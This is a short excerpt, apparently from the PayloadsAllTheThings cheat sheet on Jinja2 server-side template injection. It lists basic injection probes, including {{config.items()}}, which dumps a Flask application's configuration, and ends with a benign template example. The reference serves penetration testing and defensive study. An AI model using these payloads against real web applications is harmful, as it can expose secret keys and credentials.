 github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2---basic-injection
README.md
Jinja2
Official website
Jinja2 is a full featured template engine for Python. It has full unicode support, an optional integrated sandboxed execution
environment, widely used and BSD licensed.
Jinja2 - Basic injection
{{4*4}}[[5*5]]
{{7*'7'}} would result in 7777777
{{config.items()}}
Jinja2 is used by Python Web Frameworks such as Django or Flask. The above injections have been tested on a Flask application.
Jinja2 - Template format
{% extends "layout.html" %}
{% block body %}
  <ul>
  {% for user in users %}
    <li><a href="{{ user.url }}">{{ user.username }}</a></li>
  {% endfor %}
  </ul>
{% endblock %}